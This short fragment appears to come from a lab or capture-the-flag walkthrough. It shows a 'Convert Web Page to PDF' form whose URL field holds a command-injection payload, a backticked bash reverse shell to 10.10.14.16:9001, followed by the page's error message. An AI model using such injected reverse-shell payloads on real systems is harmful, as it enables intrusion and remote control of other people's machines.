 Convert Web Page to PDF
Enter URL to fetch
%20`bash -c 'bash -i >& /dev/tcp/10.10.14.16/9001 0>&1'`
Submit
Cannot load remote URL!